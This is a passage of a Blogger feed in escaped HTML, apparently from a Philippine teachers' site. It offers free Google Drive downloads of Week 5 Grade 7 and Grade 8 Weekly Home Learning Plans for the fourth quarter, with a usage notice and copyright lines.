visit.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003Ci\u003E\u003C\/i\u003E\u003Cu\u003E\u003C\/u\u003E\u003Csub\u003E\u003C\/sub\u003E\u003Csup\u003E\u003C\/sup\u003E\u003Cstrike\u003E\u003C\/strike\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont face=\"inherit\"\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EDownload for FREE this\u0026nbsp;\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; display: inline; float: none; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003EWeekly Home Learning Plan\u0026nbsp;\u003C\/span\u003Efor your future use in the classroom. Kindly click the WEEK NO.\u0026nbsp;button below\u0026nbsp; to get your\u0026nbsp; copy.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont face=\"inherit\"\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EIMPORTANT:\u0026nbsp;Please Log In to your GMAIL or DEPED account to download these Files.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003ENo to republishing. No to selling. Copy strictly for classroom use only.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EPublished by www.theteacherscraft.com\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003ECopy Rights : theteacherscraft2020\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1XJgZTcNMku8el_4FUpJJwNDP-XSOcM8B\/view?usp=sharing\" target=\"_blank\"\u003EWEEK 1\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1Yncb9V_4TXWBZNZuDdjKioy7nvQ9X2Hv\/view?usp=sharing\" target=\"_blank\"\u003EWEEK 2\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1_CVVedsIFL1gavmfnZqjyfbFMk86VAC7\/view?usp=sharing\" target=\"_blank\"\u003EWEEK 3\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1bTPFDJ53irEOODje8_aqkBdpttCnPFJs\/view?usp=sharing\" target=\"_blank\"\u003EWEEK 4\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1Kw2GlEb1zQIzMf_mNIRouDuZDomIsqrl\/view?usp=sharing\" target=\"_blank\"\u003EWEEK 5\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EWEEK 6\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EWEEK 7\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EWEEK 8\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EYOU MAY ALSO NEED:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.theteacherscraft.com\/2021\/04\/week-7-weekly-home-learning-plan-q3.html\" target=\"_blank\"\u003ETHIRD QUARTER WHLP\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.theteacherscraft.com\/2021\/02\/week-8-weekly-home-learning-plan-q2.html\" target=\"_blank\"\u003ESECOND QUARTER WHLP\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.theteacherscraft.com\/2020\/11\/idea-based-whlp-week-8-gr1-to-6-q1.html\" target=\"_blank\"\u003EFIRST QUARTER WHLP\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.theteacherscraftph.link\/feeds\/174116119228329530\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.theteacherscraftph.link\/2021\/06\/week-5-grade-7-weekly-home-learning.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default\/174116119228329530"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default\/174116119228329530"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.theteacherscraftph.link\/2021\/06\/week-5-grade-7-weekly-home-learning.html","title":"Week 5 Grade 7 Weekly Home Learning Plan Q4 "}],"author":[{"name":{"$t":"The Teachers Craft PH"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15321574958558996058"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhex4GnQh52rcOzaceK3SqkZzeO4WSoZ_0T4U8rjsePyP_iBriPK55KD4VsAe3EhYyaE70dVqBQPD7BiwWmi49HKu-CdJkXYoL1AhR5gToyyCXi2cZsAurQACPhUC3B6h2oN_atDUk-G9ko\/s72-c\/Slide7.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3299252258884481750.post-7694570312276915831"},"published":{"$t":"2021-06-12T00:12:00.005-07:00"},"updated":{"$t":"2021-06-12T01:28:25.609-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"WHLP"}],"title":{"type":"text","$t":"Week 5 Grade 8 Weekly Home Learning Plan Q4 "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Cspan style=\"text-align: center;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAOL1OwZcqBqVMfD6L7oc_kWxEFB_SskpIEWYmPeKRAcCCf_nQ0g06LRqNGtcfulB2Uj6QMxVRLZBs8SBlr6aoT3IpjbUijpCkA3A3HUit2th_qHX6HvqIlOp7Je0yU3aQgPNd00X7cIWJ\/s1280\/Slide8.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAOL1OwZcqBqVMfD6L7oc_kWxEFB_SskpIEWYmPeKRAcCCf_nQ0g06LRqNGtcfulB2Uj6QMxVRLZBs8SBlr6aoT3IpjbUijpCkA3A3HUit2th_qHX6HvqIlOp7Je0yU3aQgPNd00X7cIWJ\/s320\/Slide8.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; text-align: justify;\"\u003EWeek 5 Grade 8 Weekly Home Learning Plan Q4 available for Free Download!\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; text-align: justify;\"\u003EThis weekly home learning plan will be useful for both parents and teachers while they guide the child in answering modules at home. With MELC- based competencies and the corresponding pages of each learning task form the modules to serve as schedule check.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EWe would love to help you stock your teaching aids with these materials. We understand that teaching is not an easy feat so as much as possible we like to ease your loads by providing materials which are helpful to our class home.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont face=\"inherit\"\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EWe wish you a productive visit to our site. We hope that this material will be useful and helpful in your endeavor. Kindly leave a feedback for about experience during your visit.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003Ci\u003E\u003C\/i\u003E\u003Cu\u003E\u003C\/u\u003E\u003Csub\u003E\u003C\/sub\u003E\u003Csup\u003E\u003C\/sup\u003E\u003Cstrike\u003E\u003C\/strike\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont face=\"inherit\"\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EDownload for FREE this\u0026nbsp;\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; display: inline; float: none; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003EWeekly Home Learning Plan\u0026nbsp;\u003C\/span\u003Efor your future use in the classroom. Kindly click the WEEK NO.\u0026nbsp;button below\u0026nbsp; to get your\u0026nbsp; copy.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont face=\"inherit\"\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EIMPORTANT:\u0026nbsp;Please Log In to your GMAIL or DEPED account to download these Files.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003ENo to republishing. No to selling. Copy strictly for classroom use only.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EPublished by www.theteacherscraft.com\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003ECopy Rights : theteacherscraft2020\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1w53mdn65yXxzNx6SOeykuNzNB_9Pf7zd\/view?usp=sharing\" target=\"_blank\"\u003EWEEK 1\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1doy3S5UuLlCJ7H3h3WoGo5QIlf1BKXVr\/view?usp=sharing\" target=\"_blank\"\u003EWEEK 2\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv 